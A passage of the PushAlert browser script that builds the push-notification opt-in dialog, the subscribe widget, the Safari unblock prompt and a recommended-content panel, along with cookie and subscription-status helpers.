                                              <div class="pa-subs-btn"><a class="pa-subs-btn-link" id="pa-deny-btn" href="#deny" style="background-color:'+PushAlertCo.subscriptionStyle.subscriptionBtnDenyColor+' !important;color:'+PushAlertCo.subscriptionStyle.subscriptionBtnDenyTxtColor+' !important;">'+PushAlertCo.subscriptionStyle.subscriptionBtnDenyTxt+'</a></div>\
                                              <div class="pa-subs-btn"><a class="pa-subs-btn-link" id="pa-allow-btn" href="#allow" style="background-color:'+PushAlertCo.subscriptionStyle.subscriptionBtnAllowColor+' !important;color:'+PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxtColor+' !important;">'+PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxt+'</a></div>\
                                           </div>\
                                          <div class="pa-subs-powered-by">\
                                                                            <a class="pa-powered-by-txt" rel="nofollow" href="https://pushalert.co" style="color:'+PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor+' !important;" target="_blank">'+powered_by_icon+'by PushAlert</a>\
                                        </div>\
                                    </div>\
                                </div>\
                             </div>';
        }

        if (PushAlertCo.subscriptionStyle.subscriptionOverlayOpacity > 0) {
            var paSubsContainerOverlay = document.createElement('div');
            paSubsContainerOverlay.id = 'pa-push-notification-subscription-overlay';
            paSubsContainerOverlay.style.zIndex = '9999';
            paSubsContainerOverlay.style.position = 'fixed';
            paSubsContainerOverlay.style.background = '#000';
            paSubsContainerOverlay.style.opacity = 0;
            paSubsContainerOverlay.style.top = '0';
            paSubsContainerOverlay.style.bottom = '0';
            paSubsContainerOverlay.style.right = '0';
            paSubsContainerOverlay.style.left = '0';
            paSubsContainerOverlay.onclick = function () {
                PushAlertCo.hideSubscriptionBox();
            }
            document.body.appendChild(paSubsContainerOverlay);
        }

        var paSubsContainer = document.createElement('div');
        if(PushAlertCo.isRTL){
            paSubsContainer.dir = 'rtl';
        }
        //paSubsContainer.id = 'pa-push-notification-subscription';
        //paSubsContainer.style.zIndex = '2147483647';
        paSubsContainer.innerHTML = pa_subs_box;
        document.body.appendChild(paSubsContainer);
        setTimeout(PushAlertCo.showSubscriptionBox, 50);
        
        document.getElementById("pa-allow-btn").onclick = function () {
                
            if(PushAlertCo.PAcheckBrowser()==="safari" && 'safari' in window && 'pushNotification' in window.safari){
                PushAlertCo.checkSafariPermission(window.safari.pushNotification.permission(PushAlertCo.safari_web_push_id));
            }
            else{
                PushAlertCo.initSubscription();
            }
            PushAlertCo.hideSubscriptionBox();
            
            PushAlertCo.callbackOnCustomOptInAllow();
            
            return false;
        }

        document.getElementById("pa-deny-btn").onclick = function () {
            PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|canceled");
            PushAlertCo.hideSubscriptionBox();
            
            PushAlertCo.callbackOnCustomOptInDeny();
            
            return false;
        }
    };

    this.showSubscriptionBox = function () {
        var subs_box_container = document.getElementById("pa-push-notification-subscription");
        subs_box_container.className = subs_box_container.className + " pa-show-subs-box";
        var subs_box_overlay = document.getElementById("pa-push-notification-subscription-overlay");
        if (subs_box_overlay !== null && typeof subs_box_overlay !== 'undefined') {
            subs_box_overlay.style.transition = "opacity 500ms cubic-bezier(0.17, 0.04, 0.03, 0.94)";
            subs_box_overlay.style.opacity = PushAlertCo.subscriptionStyle.subscriptionOverlayOpacity;
        }
    }
    
    this.hideSubscriptionBox = function (){
        var paPNSOverlay = document.getElementById("pa-push-notification-subscription-overlay");
        var paPNS = document.getElementById("pa-push-notification-subscription");
        
        if(typeof paPNS !== 'undefined' && paPNS!==null){
            //var boxDiv = paPNS.getElementsByTagName("div")[0];
            paPNS.style.transition = 'opacity 1500ms cubic-bezier(0.17, 0.04, 0.03, 0.94), top 1500ms cubic-bezier(0.17, 0.04, 0.03, 0.94), bottom 1500ms cubic-bezier(0.17, 0.04, 0.03, 0.94)';
            
            paPNS.className = paPNS.className.replace(/pa-show-subs-box/i,'');
        }

        if(typeof paPNSOverlay !== 'undefined' && paPNSOverlay!==null){
            paPNSOverlay.style.opacity = '0';
        }
        
        setTimeout(function(){
            var paPNSOverlay = document.getElementById("pa-push-notification-subscription-overlay");
            var paPNS = document.getElementById("pa-push-notification-subscription");

            if(typeof paPNS !== 'undefined' && paPNS!==null){
               paPNS.parentElement.remove();
            }

            if(typeof paPNSOverlay !== 'undefined' && paPNSOverlay!==null){
               paPNSOverlay.remove();
            }
        }, 500);
    }
    
    this.showSubscribeWidget = function (){
        var testId = document.getElementById('pushalert-ticker');
        if(this.enableWidget==0 || (typeof testId!== 'undefined' && testId!==null) || this.getCookie("pa_" + PushAlertCo.cookie_id + "hide_widget")=="1"){
            return;
        }
        
        this.appendPACSS();

        
        if(this.widgetTheme==='round'){
            pa_alert = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M16 30c2.2 0 3.9-1.3 3.9-2.5H12c0 1.1 1.8 2.5 4 2.5zm10.1-5.8a6.86 6.86 0 0 1-2.2-5v-5.1a7.84 7.84 0 0 0-5.1-7.4V5a2.8 2.8 0 0 0-2.57-3H16a3 3 0 0 0-3 3v1.8a8 8 0 0 0-5.1 7.4v5.1a6.3 6.3 0 0 1-2.2 4.9 1.23 1.23 0 0 0-.5 1c0 .2.1.4.1.6a1.23 1.23 0 0 0 1.1.7h19a1.23 1.23 0 0 0 1.1-.7 1.27 1.27 0 0 0 .1-.6 1.23 1.23 0 0 0-.5-1zM16 6.1a1.3 1.3 0 1 1 1.3-1.3A1.32 1.32 0 0 1 16 6.1z"/></svg>\
            <svg class="pa-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M18.83 16L31.4 3.42A2 2 0 0 0 28.6.6L16 13.16 3.42.6A2 2 0 1 0 .6 3.4L13.16 16 .6 28.58A2 2 0 0 0 3.4 31.4L16 18.84 28.58 31.4a2 2 0 1 0 2.83-2.82z"/></svg>';
            
            //var paDivContainer = document.getElementById('pa-push-notification');
            var paDivContainer = document.createElement('div');
            paDivContainer.id = 'pushalert-ticker';
            if(this.isRTL){
                paDivContainer.dir = 'rtl';
            }
            paDivContainer.className = 'pa-subscribe-widget-round';
            if(!this.isMobile){
                paDivContainer.className = paDivContainer.className + ' pa-desktop';
            }
            if(this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed"){
                paDivContainer.className = paDivContainer.className + ' pa-unsubscribe';
            }
            paDivContainer.innerHTML = pa_alert;
            paDivContainer.style.backgroundColor = this.widgetColor;
            paDivContainer.style.height = "0px";
            paDivContainer.style.left = "auto";
            paDivContainer.style.right = "auto";
            if(this.widgetPosition['pa-ticker-position']==="right"){
                paDivContainer.style.right = this.widgetPosition['pa-ticker-right']+'px';
            }
            else{
                paDivContainer.style.left = this.widgetPosition['pa-ticker-left']+'px';
            }
            paDivContainer.style.bottom = this.widgetPosition['pa-ticker-bottom']+'px';
            
            paDivContainer.addEventListener("click", function(){
                if(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==='subscribed'){
                    PushAlertCo.PA_NOTIFICATION_INFO_TOGGLE();
                }
                else if(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==='' && !PushAlertCo.enableAutoSubs && PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_dialog')===''){
                    PushAlertCo.clearPAFirstTime(true);
                }
                else{
                    //PushAlertCo.forceSubscribe();
                    PushAlertCo.PA_NOTIFICATION_SUBS_INFO_TOGGLE();
                }
                PushAlertCo.hideSubscriptionBox();
            });
            document.body.appendChild(paDivContainer);
            
            
        }
        else if(this.widgetTheme==='custom'){
            pa_alert = '<svg class="pa-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M18.83 16L31.4 3.42A2 2 0 0 0 28.6.6L16 13.16 3.42.6A2 2 0 1 0 .6 3.4L13.16 16 .6 28.58A2 2 0 0 0 3.4 31.4L16 18.84 28.58 31.4a2 2 0 1 0 2.83-2.82z"/></svg>\
            <img alt="widget icon" src="'+PushAlertCo.widgetIcon+'" height="50" width="50"/>';
            
            
            //var paDivContainer = document.getElementById('pa-push-notification');
            var paDivContainer = document.createElement('div');
            paDivContainer.id = 'pushalert-ticker';
            if(this.isRTL){
                paDivContainer.dir = 'rtl';
            }
            paDivContainer.className = 'pa-subscribe-widget-round pa-subscribe-widget-custom';
            if(!this.isMobile){
                paDivContainer.className = paDivContainer.className + ' pa-desktop';
            }
            if(this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed"){
                paDivContainer.className = paDivContainer.className + ' pa-unsubscribe';
            }
            paDivContainer.innerHTML = pa_alert;
            paDivContainer.style.backgroundColor = this.widgetColor;
            paDivContainer.style.height = "0px";
            paDivContainer.style.left = "auto";
            paDivContainer.style.right = "auto";
            if(this.widgetPosition['pa-ticker-position']==="right"){
                paDivContainer.style.right = this.widgetPosition['pa-ticker-right']+'px';
            }
            else{
                paDivContainer.style.left = this.widgetPosition['pa-ticker-left']+'px';
            }
            paDivContainer.style.bottom = this.widgetPosition['pa-ticker-bottom']+'px';
            
            paDivContainer.addEventListener("click", function(){
                if(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==='subscribed'){
                    PushAlertCo.PA_NOTIFICATION_INFO_TOGGLE();
                }
                else if(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==='' && !PushAlertCo.enableAutoSubs && PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_dialog')===''){
                    PushAlertCo.clearPAFirstTime(true);
                }
                else{
                    //PushAlertCo.forceSubscribe();
                    PushAlertCo.PA_NOTIFICATION_SUBS_INFO_TOGGLE();
                }
                PushAlertCo.hideSubscriptionBox();
            });
            document.body.appendChild(paDivContainer);
            
            
        }
        else{
            pa_alert = '<span class="pa-sep"></span>\
            <span id="pa-subscribe-widget-side-text">'+PushAlertCo.local_str['lt-side-widget-title']+'</span>\
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 136" enable-background="new 0 0 30 136"><style type="text/css">.st2{fill:#FFFFFF;} .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><g id="Layer_3"><path id="Forma_1" d="M16 25.3c1.5 0 2.6-.9 2.6-1.6h-5.3c.1.7 1.3 1.6 2.7 1.6zm6.8-3.8c-.9-.8-1.4-2-1.4-3.3v-3.4c0-2.3-1.4-4.2-3.4-5V8.6c0-1.1-.9-2-2-2s-2 .9-2 2v1.2c-2 .8-3.4 2.7-3.4 5v3.4c0 1.3-.6 2.5-1.4 3.3-.2.2-.3.4-.3.6 0 .1 0 .3.1.4.1.3.4.4.7.4h12.6c.3 0 .6-.2.7-.4.1-.1.1-.2.1-.4s-.1-.5-.3-.6zM16 9.4c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9-.4.9-.9.9z" class="st3"/><path id="Forma_1_1_" d="M21.8 8l-.5.8c1.5 1 2.5 2.5 2.8 4.3l.9-.2c-.4-2-1.5-3.8-3.2-4.9zM7 12.9l.9.1c.3-1.7 1.3-3.3 2.8-4.3l-.5-.7C8.5 9.1 7.4 10.9 7 12.9z" class="st3"/></g></svg>';

            //var paDivContainer = document.getElementById('pa-push-notification');
            var paDivContainer = document.createElement('div');
            paDivContainer.id = 'pushalert-ticker';
            paDivContainer.className = 'pa-subscribe-widget-side';
            if(!this.isMobile){
                paDivContainer.className = paDivContainer.className + ' pa-desktop';
            }
            if(this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed"){
                paDivContainer.className = paDivContainer.className + ' pa-unsubscribe';
            }
            
            if(this.widgetPosition['pa-ticker-position']==="left"){
                paDivContainer.className = paDivContainer.className + ' pa-widget-left';
            }
            
            paDivContainer.innerHTML = pa_alert;
            paDivContainer.style.backgroundColor = this.widgetColor;
            paDivContainer.style.height = "0px";
            paDivContainer.style.zIndex = '2147483647';	
            
            paDivContainer.addEventListener("click", function(){
                if(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==='subscribed'){
                    PushAlertCo.PA_NOTIFICATION_INFO_TOGGLE();
                }
                else if(PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==='' && !PushAlertCo.enableAutoSubs && PushAlertCo.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_dialog')===''){
                    PushAlertCo.clearPAFirstTime(true);
                }
                else{
                    //PushAlertCo.forceSubscribe();
                    PushAlertCo.PA_NOTIFICATION_SUBS_INFO_TOGGLE();
                }
                PushAlertCo.hideSubscriptionBox();
            });
            
            document.body.appendChild(paDivContainer);

            //fix height
            var tmp_height = (document.getElementById("pa-subscribe-widget-side-text").offsetWidth + 49);
            document.getElementById("pushalert-ticker").style.setProperty("height", tmp_height+"px", "important");
            document.getElementById("pushalert-ticker").style.setProperty("margin-top", "-" + (tmp_height/2) + "px");
            if(this.isMobile){
            }
            else{
            }
        }
        
        this.addPANotificationInfo(!(this.widgetTheme==='round' || this.widgetTheme==='custom'));
    }
    
    this.confirmSafariUnblock = function (){
        this.appendPACSS();
        
        pa_alert = '<div class="pa-push-notification-safari-unblock">\
                <h2>'+PushAlertCo.local_str['lt-unblock-box-1']+'</h2>\
                <div class="pa-unblock-img-container">\
                    <img alt="unblock instructions" src="https://cdn.pushalert.co/img/safari-push-notification-how-to-unblock.png?V=1" height="318" width="905">\
                    <div class="pa-safari-unblock-txt">\
                        <img alt="logo" src="'+this.safari_icon+'"/>\
                        '+this.safari_web_name+'\
                    </div>\
                </div>\
                <a rel="nofollow" href="https://pushalert.co/" class="powered_by" target="_blank">Powered by PushAlert</a>\
                 <div id="pa-close-confirm" style="display:block">\
                    <svg viewBox="0 0 40 40">\
                        <path class="pa-close-x" d="M 10,10 L 30,30 M 30,10 L 10,30"></path>\
                    </svg>\
                </div>\
        </div>';

        //var paDivContainer = document.getElementById('pa-push-notification');
        var paDivContainer = document.createElement('div');
        paDivContainer.id = 'pa-push-notification-confirm';
        paDivContainer.innerHTML = pa_alert;
        paDivContainer.style.backgroundColor = 'rgba(0,0,0,0.5)';
        paDivContainer.style.zIndex = '2147483647';		
        document.body.appendChild(paDivContainer);

        var paDiv = document.getElementById('pa-push-notification-confirm').getElementsByTagName("div")[0];
        //paDivContainer.style.height = (document.body.clientHeight-paDiv.clientHeight) + 'px';
        var body = document.body,
            html = document.documentElement;
        var height = Math.max( body.scrollHeight, body.offsetHeight, 
                               html.clientHeight, html.scrollHeight, html.offsetHeight );
        paDivContainer.style.height = height + 'px';

        margin_left = (920 + 30)/2;
        paDiv.style.marginLeft = '-'+margin_left+'px';

        margin_top = (paDiv.clientHeight + 34)/2;
        paDiv.style.marginTop = '-'+margin_top+'px';
        
        var paConfirmClose = document.getElementById("pa-close-confirm");
        paConfirmClose.addEventListener("click", function(){
            PushAlertCo.hidePushAlertConfirm();
        });
    }
    
    this.hidePushAlertConfirm = function(){
        //document.getElementById('pa-push-notification-confirm').style.display = 'none';
        var paConfirm = document.getElementById('pa-push-notification-confirm');
        if(typeof paConfirm !== 'undefined' && paConfirm!==null){
           paConfirm.remove();
        }
    }
    
    this.addPANotificationInfo = function(isSideWidget){
        if(document.getElementsByClassName("pushalert-notification-info").length==0){
            var more_opts_text  = PushAlertCo.local_str['lt-widget-more-options-desktop'];
            if(this.isMobile){
                var more_opts_text  = PushAlertCo.local_str['lt-widget-more-options-mobile'];
            }
        var elem = '\
            <h2 style="background:'+this.widgetColor+'">'+PushAlertCo.local_str['lt-widget-title']+'</h2>\
            <div class="pushalert-notification-info-why">\
                <div class="pushalert-notification-info-container">\
                    <div>\
                        <img alt="logo" src="https://cdn.pushalert.co/icons/default_icon-10038.png?1557490310" height="48" width="48"/>\
                        <p>\
                            '+this.local_str['lt-widget-text']+'\
                        </p>\
                    </div>\
                    <p id="pa-for-more-options">'+ more_opts_text +'</p>\
                    <p class="pa-notification-info-actions">\
                        <button onclick="PushAlertCo.PA_NOTIFICATION_INFO_TOGGLE();PushAlertCo.unsubscribe()" class="pa-unsubscribe">'+PushAlertCo.local_str['lt-unsubscribe']+'</button>\
                        <button onclick="PushAlertCo.PA_NOTIFICATION_INFO_TOGGLE()">'+PushAlertCo.local_str['lt-cancel']+'</button>      \
                        <span>Notifications by <a rel="nofollow" href="https://pushalert.co" target="_blank">PushAlert</a></span>\
                    </p>\
                    <p class="pa-notification-info-actions pa-first-time">\
                        <button onclick="PushAlertCo.clearPAFirstTime(false);PushAlertCo.forceSubscribe()">'+PushAlertCo.local_str['lt-subscribe']+'</button> \
                        <button onclick="PushAlertCo.clearPAFirstTime(true)" class="pa-unsubscribe">'+PushAlertCo.local_str['lt-not-now']+'</button>\
                        <span>Notifications by <a rel="nofollow" href="https://pushalert.co" target="_blank">PushAlert</a></span>\
                    </p>\
                </div>\
            </div>\
        ';
            var paNotificationInfo = document.createElement('div');
            if(this.isRTL){
                paNotificationInfo.dir = 'rtl';
            }
            paNotificationInfo.className = 'pushalert-notification-info';
            if(isSideWidget){
                paNotificationInfo.className =  paNotificationInfo.className  + ' pa-side-widget';
                if(this.widgetPosition['pa-ticker-position']==="left"){
                    paNotificationInfo.className =  paNotificationInfo.className  + ' pa-widget-left';
                }
            }
            else{
                paNotificationInfo.style.left = "auto";
                paNotificationInfo.style.right = "auto";
                paNotificationInfo.style.transformOrigin = this.widgetPosition['pa-ticker-position'] + " bottom";
                if(this.widgetPosition['pa-ticker-position']==="right"){
                    paNotificationInfo.style.right = this.widgetPosition['pa-notification-right']+'px';
                }
                else{
                    paNotificationInfo.style.left = this.widgetPosition['pa-notification-left']+'px';
                }
                paNotificationInfo.style.bottom = this.widgetPosition['pa-notification-bottom']+'px';
            }
            paNotificationInfo.innerHTML = elem;
            paNotificationInfo.style.opacity = "0";
            paNotificationInfo.style.transform = "scale(0) translateZ(0)";
            document.body.appendChild(paNotificationInfo);
            
            if(isSideWidget){
                //var paNotfInfo = document.getElementsByClassName("pushalert-notification-info")[0]
                //paNotfInfo.style.marginTop = -paNotfInfo.clientHeight/2 + 'px';
                paNotificationInfo.style.marginTop = -paNotificationInfo.clientHeight/2 + 'px';
            }
            
            document.addEventListener('click', function(event) {
                var specifiedElemContent = document.querySelector(".pushalert-notification-info");
                var specifiedElemHeader = document.querySelector("#pushalert-ticker");
                if(specifiedElemContent!==null && specifiedElemContent.className.indexOf("pa-opened")>0){
                    var isClickInside = specifiedElemContent.contains(event.target) || specifiedElemHeader.contains(event.target);

                    if (!isClickInside) {
                        PushAlertCo.PA_NOTIFICATION_INFO_TOGGLE();
                    }
                }
            });
        }
    }
    
    this.paToggleClassName = function(elem, className) {
        if(typeof elem !== 'undefined' && elem!==null){       
            if (elem.className.indexOf(className) > 0) {
                elem.className = elem.className.replace(new RegExp(className, 'g'), "");
            } else {
                elem.className = elem.className + " " + className;
            }
        }
    }

    this.PA_NOTIFICATION_INFO_TOGGLE = function() {
        var paNotificationInfo = document.getElementsByClassName("pushalert-notification-info")[0];
        var paDivContainer = document.getElementById("pushalert-ticker");
        this.paToggleClassName(paNotificationInfo, "pa-opened");
        this.paToggleClassName(paDivContainer, "pa-opened");
    }
    
    this.PA_NOTIFICATION_SUBS_INFO_TOGGLE = function() {
        var paNotificationInfo = document.getElementsByClassName("pushalert-notification-info")[0];
        var paDivContainer = document.getElementById("pushalert-ticker");
        this.paToggleClassName(paNotificationInfo, "pa-first-time pa-opened");
        this.paToggleClassName(paDivContainer, "pa-opened");
    }
    
    this.clearPAFirstTime = function(shouldCancel) {
        var paNotificationInfo = document.getElementsByClassName("pushalert-notification-info")[0];
        var paDivContainer = document.getElementById("pushalert-ticker");
        this.paToggleClassName(paNotificationInfo, "pa-opened");
        this.paToggleClassName(paDivContainer, "pa-opened");
        paNotificationInfo.className = paNotificationInfo.className.replace(/pa-first-time/g, "");
        this.setCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_dialog', '1', 9999);
        if(shouldCancel && this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status')==''){
            this.setCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status', 'canceled', 7);
        }
    }
    
    this.removeSubscribeWidget = function(){
        var elem = document.getElementById('pushalert-ticker');
        if(elem != undefined && elem!==null){
            elem.remove();
        }
    };
    
    this.startRingingAnimation = function (){
        if (this.ringingAnimation) {
            this.ringCount++;
            if(this.ringCount>2){
                this.ringCount = 0;
            }
            document.getElementById('pushalert-ticker').children[0].style.backgroundPosition = "-"+ 32*this.ringCount +"px 0";//Firefox
            document.getElementById('pushalert-ticker').children[0].style.backgroundPositionX = "-"+ 31*this.ringCount +"px";
            if(this.ringCount==0){
                setTimeout(function(){PushAlertCo.startRingingAnimation()}, this.frameRateMS*2);
            }
            else{
                setTimeout(function(){PushAlertCo.startRingingAnimation()}, this.frameRateMS);
            }
        }
        
    }
    
    this. setCookie = function(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        //d.setTime(d.getTime() + 60*1000);
        var expires = "expires="+d.toUTCString();
        var domain_name = this.domain;
        if(this.enableSubdomainIntegration){
            domain_name = location.hostname;
        }
        document.cookie = cname + "=" + cvalue + "; " + expires + ";domain=." + domain_name + ";path=/; SameSite=Lax; secure";
        //document.cookie = cname + "=" + cvalue + "; " + expires + ";domain=." + this.domain + ";path=/";
    }
    
    this.setSessionCookie = function(cname, cvalue) {
        var expires = "expires=";
        var domain_name = this.domain;
        if(this.enableSubdomainIntegration){
            domain_name = location.hostname;
        }
        document.cookie = cname + "=" + cvalue + "; " + expires + ";domain=." + domain_name + ";path=/";
        //document.cookie = cname + "=" + cvalue + "; " + expires + ";domain=." + this.domain + ";path=/";
    }

    this.getCookie = function(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
        }
        return "";
    }

    this.checkCookie = function() {
        var username=this.getCookie("username");
        if (username!="") {
            alert("Welcome again " + username);
        }else{
            username = prompt("Please enter your name:", "");
            if (username != "" && username != null) {
                this.setCookie("username", username, 365);
            }
        }
    }
    
    this.getCurrentActualUrl = function(){
        var url = document.location.href;
        var social_url = '';
        var canonical_url = document.head.querySelector('link[rel="canonical"]');
        if(canonical_url!==null){
            url  = canonical_url.getAttribute("href");
        }
        else if(social_url!==''){
            var meta = document.head.querySelector('meta[property="og:url"]');
            if (meta!==null) { 
                url = meta.getAttribute("content"); 
            }
            else{
                meta = document.head.querySelector('meta[name="twitter:url"]');
                if (meta!==null) { 
                    url = meta.getAttribute("content"); 
                }
            }
        }
        
        return url;
    }
    
    this.requestAnalyticsNoAutoInit = function() {
        if(PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "stop_tracking")=='1'){
            return;
        }
        }
    
    this.requestAnalytics = function(){
        if(PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "stop_tracking")=='1'){
            return;
        }
        }
    
    this.PAGenerateContentRec = function(data){
        if(!data.result){
            return;
        }

        if(data.image==="" || data.image===null){
            data.image ="//cdn.pushalert.co/img/content_rec_image.png";
        }
        
        if(data.title.length>80){
            data.title = data.title.substr(0, data.title.lastIndexOf(" ",80)) + '...';
        }

        var css = document.createElement("style");
        css.type = "text/css";
        css.innerHTML = '.pushalert-content-recommended{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;position:fixed;right:0;background:#fafafa;width:390px;overflow:hidden;height:110px;border:1px solid #ccc;transition:bottom .5s cubic-bezier(.87,0,.19,1.21);bottom:-112px;z-index:9999999999}.pushalert-content-recommended.pa-rec-opened{bottom:0}.pushalert-content-recommended-img{position:absolute;width:155px;height:110px}.pushalert-content-recommended-img img{height:100%;width:100%;background-size:cover;background-position:center center}.pushalert-content-recommended-text{margin-left:155px;padding:8px 12px}.pushalert-rec-heading{font-size:11px;color:#777}.pushalert-rec-title{display:flex;height:52px;align-items:center;line-height:1.25;font-size:14px;margin-top:5px;margin-bottom:5px;overflow:hidden}.pushalert-rec-title a{font-size:14px;color:#333;text-decoration:none;line-height:1.25}.pushalert-rec-website{font-size:11px;color:#888;position:absolute;bottom:8px;line-height:1}.pushalert-rec-branding{position:absolute;right:10px;bottom:7px;line-height:1}.pushalert-rec-branding a{color:#999;text-decoration:none;font-size:10px;line-height:1;background-position:left center;background-size:contain;padding-left:15px;background-image:url([data-uri]);background-repeat:no-repeat}#pushalert-rec-action-hide,#pushalert-rec-action-show{right:4px;font-size:10px;line-height:normal;width:14px;height:14px;background-image:url(https://cdn.pushalert.co/img/content-rec-arrows.svg);background-repeat:no-repeat;background-size:cover;overflow:hidden;text-indent:-99px;transition:opacity .3s ease-in;cursor:pointer}.pushalert-rec-branding a:hover{color:#337ab7}#pushalert-rec-action-hide{position:absolute;top:3px;background-position:-14px 0;opacity:0}.isMobile #pushalert-rec-action-hide,.pushalert-content-recommended:hover #pushalert-rec-action-hide{opacity:.3}#pushalert-rec-action-show{position:fixed;bottom:3px;background-position:0 0;opacity:0;transition-delay:0s}#pushalert-rec-action-show.pa-show-me{opacity:.3;transition-delay:.5s}@media only screen and (max-width:480px){.pushalert-content-recommended{left:0;right:0;width:100%}.pushalert-content-recommended-img{width:120px}.pushalert-content-recommended-text{margin-left:120px}}.pushalert-content-recommended.pa-rec-dark{background:#252525}.pa-rec-dark .pushalert-rec-title a{color:#fafafa}.pa-rec-dark #pushalert-rec-action-hide,.pa-rec-dark#pushalert-rec-action-show{background-image:url(https://cdn.pushalert.co/img/content-rec-arrows-dark.svg)}.pa-rec-dark .pushalert-content-recommended-img img{background-color:#eee}.pa-rec-dark .pushalert-rec-heading{color:#aaa;}';
        document.head.appendChild(css);

        var contentRecDiv = document.createElement("div");
        contentRecDiv.id = "pushalert-content-recommended";
        if(this.isMobile){
            contentRecDiv.className = "pushalert-content-recommended isMobile";
        }
        else{
            contentRecDiv.className = "pushalert-content-recommended";
        }
        contentRecDiv.className = contentRecDiv.className + " " + this.PARecTheme;
        contentRecDiv.innerHTML = '<div class="pushalert-content-recommended-img">\
                <a href="'+data.url+'">\
                    <img src="[data-uri]" alt="'+data.title+'" title="'+data.title+'" style="background-image:url(\''+data.image+'\')"; />\
                </a>\
            </div>\
\
            <div class="pushalert-content-recommended-text">\
                <div class="pushalert-rec-heading">Recommended for you</div>\
                <div class="pushalert-rec-title">\
                    <a href="'+data.url+'" title="'+data.title+'">\
                        '+data.title+'\
                    </a>\
                </div>\
                <div class="pushalert-rec-website">'+data.domain+'</div>\
                <div class="pushalert-rec-branding">\
                    <a href="https://pushalert.co" target="_blank">\
                        PushAlert\
                    </a>\
                </div>\
                <div id="pushalert-rec-action-hide">\
                    hide\
                </div>\
            </div>';
        document.body.appendChild(contentRecDiv);

        var contentShowDiv = document.createElement("div");
        contentShowDiv.id = 'pushalert-rec-action-show';
        contentShowDiv.innerHTML = 'show';
        contentShowDiv.class = this.PARecTheme;
        document.body.appendChild(contentShowDiv);
        contentShowDiv.addEventListener("click", function(){
           var paContentRec = document.getElementById("pushalert-content-recommended");
           paContentRec.className = paContentRec.className +" pa-rec-opened";

            this.className = "";

            PushAlertCo.PARecContentHide = false;
        });


        window.addEventListener("scroll", function(){
            if(PushAlertCo.PARecContentHide){
                return;
            }
            var paContentRec = document.getElementById("pushalert-content-recommended");
            var top = (document.documentElement && document.documentElement.scrollTop) || 
          document.body.scrollTop;
            var showPosition = PushAlertCo.PAContentRecScrollPosition*(document.body.scrollHeight-window.innerHeight);
            if(typeof paContentRec !== 'undefined' && paContentRec!==null){
                if((top) >= showPosition && paContentRec.className.indexOf("pa-rec-opened")===-1){
                    paContentRec.className = paContentRec.className + " pa-rec-opened";
                }
                else if((top) < showPosition && paContentRec.className.indexOf("pa-rec-opened")>-1){
                    paContentRec.className = paContentRec.className.replace(/ pa-rec-opened/g, "");
                }
            }
        });

        document.getElementById("pushalert-rec-action-hide").addEventListener("click", function(){
           var paContentRec = document.getElementById("pushalert-content-recommended");
           paContentRec.className = paContentRec.className.replace(/ pa-rec-opened/g, "");

           document.getElementById("pushalert-rec-action-show").className = "pa-show-me " + PushAlertCo.PARecTheme;

           PushAlertCo.PARecContentHide = true;
        });
    }

    this.PARequestContentRec = function(){
        var script = document.createElement('script');
        script.src = 'https://api.pushalert.co/recommend-content.json?callback=PushAlertCo.PAGenerateContentRec&site_id='+this.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&url='+encodeURIComponent(this.getCurrentActualUrl());
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    this.PushAlertAddLoadEvent = function(func){
        /*var pa_oldonload = window.onload;

        if (typeof window.onload != 'function') {
            window.onload = func;
        } else {
            window.onload = function() {
                pa_oldonload();
                func();
            }
        }*/
        
        if(window.addEventListener){
            window.addEventListener('load', func)
        }else{
            window.attachEvent('onload', func)
        }
    }

    this.checkSubscription = function() {
        PushAlertCo.attachUnsubscribeEvent();
        PushAlertCo.attachNotificationPreferencesEvent();
        
        checkBrowser = this.PAcheckBrowser();
        if (('serviceWorker' in navigator && checkBrowser) || (this.safariEnabled && checkBrowser==="safari" && 'safari' in window && 'pushNotification' in window.safari))  {
            var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
            var safariPermissionData = "";
            if(checkBrowser==="safari"){
                safariPermissionData = window.safari.pushNotification.permission(this.safari_web_push_id);
            }
            if(isSubscribed=="subscribed" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck) && (checkBrowser!=="safari" || (checkBrowser==="safari" && (safariPermissionData.permission === 'granted' || PushAlertCo.byPassSubdomainCheck)))){
